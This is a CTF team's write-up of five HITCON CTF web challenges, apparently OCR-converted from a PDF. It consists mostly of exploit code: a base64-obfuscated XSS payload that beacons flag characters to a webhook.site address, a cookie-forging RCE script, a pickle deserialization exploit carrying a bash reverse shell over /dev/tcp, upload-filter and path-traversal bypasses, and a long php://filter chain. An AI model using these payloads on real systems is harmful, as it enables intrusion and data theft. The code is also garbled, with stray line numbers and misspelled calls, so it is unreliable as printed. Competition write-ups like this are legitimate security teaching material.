# HITCON CTF Writeup By NeSE

# Web

# Yeeclass

After auditing the code, we found that it is possible to get the flag content if we obtain the correct hash through submission.php?hash= ${hash}$ }



Besides, the hash is generated with  $|$ uniqid( $\frac{1}{2}$ username."\_") whcih is kind of interesting, for it is a function highly related with timestamp. So if we somehow leak the timestamp, we can generate the hash for flag content.

All we need to do is to bypass the check  $\frac{1}{5}$  SESSION ["userclass"] < PERM\_TA. Since `PERM\_TA` equals to 0 and the default userclass is -1, we can access the page without a valid session. So we can get the timestamp and generate the hash

```
1 from datetime import datetime, timezone, timedelta
 2 from hashlib import shal
 4 dt = datetime(2022, 11, 26, 5, 35, 49, 823634, tzinfo=timezone.utc)
 #dt = dt - timedelta(hours=8)
5
 print("%8x%05x" % (int(dt.timestamp()), dt.microsecond))
6
 8 curr = "%8x%05x" % (int(dt.timestamp()), dt.microsecond)
# 6381a18c89d7a
10
# flagholder_6381a18c89ae0
11
13 with open("list.txt", "a") as f:
      for i in range(2000):
           timestamp = hex(int(curr, 16)-i).replace("0x'',"")
           print("flagholder_"+timestamp)
 3
7
 Q12
14
15
16
```

```
hash = sha1(("flagholder_"+timestamp).encode()).hexdigest()
           f.write(hash + "n")17
18
19
```
# Self destruct message

• Use the RCE chall to controll the cookie, then we have a xss in this place



- Use  $\langle svg \rangle \langle svg \rangle$  onload="alert(1)"> this trick to execute javascript at once after set innerHTML
- Use  $|$ window.find() to xsleak the content of flag
- Here is the payload for leak one char of flag
	- 1 document.cookie = "time=<svg><svg/onload=eval(atob('Zm9yIChpPTMyO2k8MTI3O2krKyk gewogICAgY2ggPSBTdHJpbmcuZnJvbUNoYXJDb2RlKGkpOwogICAgcmVzdWx0ID0gZmluZCgnaGl0Y2 9ue3llZWVlcyBhbGwgb2YgdGhlc2UgciBpbnRlbmQzZCBzMGx1dGkwbiAoU0hPVUxEIEJFPyl9Jytja Ck7CiAgICBpZiAocmVzdWx0KSB7IG5hdmlnYXRvci5zZW5kQmVhY29uKCdodHRwczovL3dlYmhvb2su c2l0ZS84NzkwOTlhNi1jMzZmLTQxZWUtYjQ3MC05M2NhOGIwNzBiY2Q/ZmluZD0nK2VzY2FwZShjaCk pO30KfQ=='))>;domain=.chal.hitconctf.com"
- Final flag: hitcon{yeeees all of these r intend3d s0luti0n (should be?)}

### **RCE**

Read the content of  $|{\mathsf{req}}{\mathsf{.secret}}|$  and sign our own cookie

```
2 import binascii
 3 import hmac
 4 from hashlib import sha256
 5 from base64 import b64encode as b64
 6 import re
 url = "http://1h2pse1qcl.rce.chal.hitconctf.com/"
7
 payload = "req.secret "
9
wanted = binascii.hexlify(payload.encode('utf-8')).decode('utf-8')
10
12 curr=""
13 curr\_cookie = ""15 def req(cookie):
       resp = requests.get(url + "random", cookies={"code": cookie})
       cookie = resp.headers['Set-Cookie'].split('; Path=/')[0].split("code=")[1]
       value = get_curr_value(cookie=cookie)
       print("resp: "+ value)
       return value, cookie
22 def get_curr_value(cookie):
       return cookie.split("s%3A")[1].split(".")[0]
26 resp = requests.get(url)
curr_cookie = resp.headers['Set-Cookie'].split('; Path=/')[0].split("code=")[1]
27
29 for i in range(0, len(wanted)):
       print("trying: " + wanted[i])
       while True:
           value, resp_cookie = req(curr_cookie)
           if value == curr+wanted[i]:
               print("ok")
               curr_cookie = resp_cookie
               curr = value
               print(curr_cookie)
               break
print(curr_cookie)
40
#curr_cookie = "s%3A7265712e73656372657420202020202020202020.YYt%2FK8dqPyfJBVRg
42
   hl%2BdhwwvAoj4uYioM5b%2FKZ0aux4"
resp =requests.get(url + "random", cookies={"code": curr_cookie})
43
44 key = re.findall(r"result = (.*)", resp.join()['result"])[0]val = "s:" + binascii.hexlify("require('fs').writeFileSync('index.html','testte
46sttest');".encode('utf-8')).decode('utf-8')
 8
11
14
16
17
18
19
20
21
23
24
25
28
30
31
32
33
34
35
36
37
38
39
41
45
```

```
47 sign = b64(hmac.new(key.encode(), val[2:].encode(), digestmod=sha256).digest
   ()).decode().replace('=', '')
48 token = \{\}.\{\}'.format(val, sign)
49 print(token)
51 resp =requests.get(url + "random", cookies={"code": token})
52 print(resp.text)
50
```
# Soundcloud

The "music" function in the following code has a clear vulnerability, in that it allows an attacker to read the app.py file by  $/(a../app.py)$ , and then directly obtain the secret key. This can be used to forge a singed cookie, allowing us to exploit pickle deserialization.

```
@app.get("/@<username>/<file>")
1
```

```
2 def music(username, file):
```

```
return send_from_directory(f"musics/{username}", file, mimetype="applicatio
  n/octet-stream")
3
```
Additionally, the pickletools.genops function used in the "loads with validate" function returns a generator, meaning that the "allowed ops" are not actually being filtered.

```
1 def loads_with_validate(data, *args, **kwargs):
       opcodes = pickletools.genops(data)
       allowed_args = ['user_id', 'musics', None]
       if not all(op[1] in allowed_args or
                  type(op[1]) == int ortype(op[1]) == str and re.math(r''^musics/[^/]+/[^/]+$", op[1])for op in opcodes):
           return {}
       allowed_ops = ['PROTO', 'FRAME', 'MEMOIZE', 'MARK', 'STOP',
                       'EMPTY_DICT', 'EMPTY_LIST', 'SHORT_BINUNICODE', 'BININT1',
                       'APPEND', 'APPENDS', 'SETITEM', 'SETITEMS']
       if not all(op[\theta].name in allowed_ops for op in opcodes):
           return {}
       ret = _pickle_loads(data, *args, **kwargs)
       return ret
 2
 3
 4
 5
 6
 7
 8
9
10
11
12
13
14
15
16
17
18
```
Additionally, since "musics" is on the whitelist and there is a "musics" directory, if we can upload a  $\lfloor$  init  $\lfloor$ , py file to the "musics" directory via upload api, we can achieve RCE by pushing two "musics" strings onto the stack and using pickle \x93 STACK\_GLOBAL to import the module.

The filtering logic for the upload can be found here:

```
1 t = magic.from_buffer(file.stream.read(), mime=True)
2 if mimetypes.guess_type(file.filename)[0] in AUDIO_MIMETYPES and \
      t in AUDIO_MIMETYPES:
4 file.stream.seek(0)
filename = safe_join("musics", username, file.filename)
5
3
```
The mimetypes.guess\_type function can be bypassed with  $data: audio/aac;$ , $/1.py/$ .. $/$ .. $/$ .. $/$ \_\_init\_\_.py,and magic.from\_buffer can be

bypassed by adding a header "FORM1234AIFF=1" to the malicious file.

Finally, note that the regular expression used to check username when login is "\w{4,15}" rather than " $\wedge w$ {4,15}", so we can bypass the regular expression by using "asdasd/../". This means that safe\_join("musics", username, file.filename) will ultimately resolve to  $|musics/$  init\_ .py, allowing us to upload the malicious file.

After uploading the  $\lfloor \frac{1}{2} \cdot p \rfloor$  to the "musics" directory, we can use the cookie generated by following script to get shell.

```
1 import base64
 2 import pickletools
 4 from flask.sessions import SecureCookieSessionInterface
 6 class MockApp(object):
       def __init__(self, secret_key):
           self.secret_key = secret_key
10 class Dumper:
11 def __init__(self, payload):
           self.dumps = lambda _: payload
class SessionInterface(SecureCookieSessionInterface):
143
 5
7
 8
 9
12
13
```

```
def __init (self, payload):
           self.serializer = Dumper(payload)
18 def encode(secret_key, payload):
       app = MockApp(secret_key)
       si = SessionInterface(payload)
       s = si.get_signing_serializer(app)
       rv = s.dumps(1)return rv.decode()
data = b'\x80\x04Vmusics\nVmusics\n\x93.'
25
pickletools.dis(data)
26
28 # print(pickle._loads(data))
# print(pickle.loads(data))
29
31 e = encode('TUUU22YUXNPB7TBXVB2IFQXABIQNC6A7ZQUYINDR5MBQFQ7XIW7Y5VJEVYEBSCEH',
   data)
32 print(e)
34 \# /@../app.py
35 # asdasd/../
36 # data:audio/aac;,/1.py/../../../__init__.py
38 """
FORM1234AIFF=1
39
40 import os
os.system('bash -c "bash -i >& /dev/tcp/ip/port 0>&1"')
41
42 """
15
16
17
19
202122
23
24
27
30
33
37
```
# web2pdf

Mpdf will only invoke file-read actions when processing css-related and img-related tags. CSS is not that helpful here, so we pay much attention to img

The key point here is to bypass the check function hasBlackListedStreamWrapper . It will check the malicious input that is carried with URL, and only allows http, https and file protocol.

However, if we insert an img tag that is surrounded with svg tag, we can use  $\vert$ php: $\setminus\setminus\vert$  to bypass the check. The remaining part is about using php filter trick to bypass the check of image content, and inserting the file content with index.php into pdf file so we can read it through pdf output.

One tricky part is that I can read it on my remote docker but failed at the actual game environment. So a  $zlib.getlate$  filter is prepended to the payload, which highly compresses the content we read.

```
1 <html>
```

```
2 <br />body><h3>123</h3>
```

```
3
```
<svg width="100%" height="100%" viewBox="0 0 480 360"> 4

<image xlink:href="php:\\filter/zlib.deflate|convert.base64-encode|convert. iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic onv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decode|conver t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.icon v.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.i conv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.icon v.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-en code|convert.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT \_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c onvert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|conver t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.icon v.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.i conv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|conv ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8 859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decode|convert.base 64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.G B13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv ert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decode|c onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|conver t.iconv.863.SHIFT\_JISX0213|convert.base64-decode|convert.base64-encode|convert. iconv.UTF8.UTF7|convert.iconv.CN.ISO2022KR|convert.base64-decode|convert.base64 -encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSI SO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-deco de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|con vert.iconv.863.SHIFT\_JISX0213|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conve rt.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.ba se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UT F16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve rt.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|conver t.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.i conv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.icon v.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base 64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.C SISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64 decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16 |convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UC S-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver 5

t.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert. iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.ico nv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv. UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64 -encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSI SO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-de code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|c onvert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.i conv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.ico nv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv. UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS 2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-en code|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO9 0|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conv ert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|c onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv. CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF 8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.U TF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encod e|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|c onvert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|c onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conver t.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|con vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv. IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CS ISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8. UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF -8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode| convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|con vert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|con vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.i conv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|conver t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM 869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISO LATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF 7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8| convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|con vert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|conver t.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|conver t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.icon v.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.b ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM86 9.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLA TIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|

convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|co nvert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert. iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert. base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv. L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.bas e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.U TF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN 6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con vert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|conve rt.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert. iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.ico nv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.bas e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3. CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64 -decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF1 6|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.U CS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver t.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert. iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.ico nv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv. UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64 -encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSI SO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-de code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|c onvert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.i conv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.ico nv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv. UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS 2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-en code|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO9 0|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conv ert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|c onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv. CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF 8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.U TF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encod e|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|c onvert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|c onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conver t.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|con vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv. IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CS ISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.

UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF -8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode| convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|con vert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|con vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.i conv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|conver t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM 869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISO LATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF 7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8| convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|con vert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|conver t.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|conver t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.icon v.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.b ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM86 9.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLA TIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7| convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|co nvert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert. iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert. base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv. L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.bas e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.U TF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN 6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con vert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|conve rt.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert. iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.ico nv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.bas e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3. CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64 -decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF1 6|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.U CS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver t.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert. iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.ico nv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv. UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64 -encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSI SO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-de code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|c onvert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.i conv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.ico nv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.

